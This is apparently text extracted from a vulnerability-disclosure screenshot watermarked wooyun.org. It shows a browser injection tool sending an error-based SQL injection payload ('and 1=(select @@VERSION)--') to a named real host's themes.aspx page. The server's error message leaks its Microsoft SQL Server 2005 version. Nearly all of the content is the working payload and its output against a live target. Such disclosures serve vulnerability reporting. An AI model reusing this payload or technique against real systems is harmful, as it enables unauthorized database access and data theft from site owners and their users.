 访问最多 FreeBuf.COM | 关注... 91Ri.org_我的安全攻... T00LS - 专注网络安全 安全参考 安全脉搏 Sh4dow's Blog yuange1975_新浪博客 百度一下，你就知道 feedly Objectif Sécurité - O... Sh4dow - 腾讯
INT SQL XSS Encryption Encoding Other
Load URL hanbanoa.open.com.cn:8099/themes.aspx?kw=&rt=2' and 1=(select @@VERSION)--&ct=
Split URL
Execute
Enable Post data Enable Referrer
info
错误信息
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3080.00 (Intel X86) Sep 6 2009 01:43:32 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build
原始错误信息：在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3080.00 (Intel X86) Sep 6 2009 01:43:32 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Window
时失败。
www.wooyun.org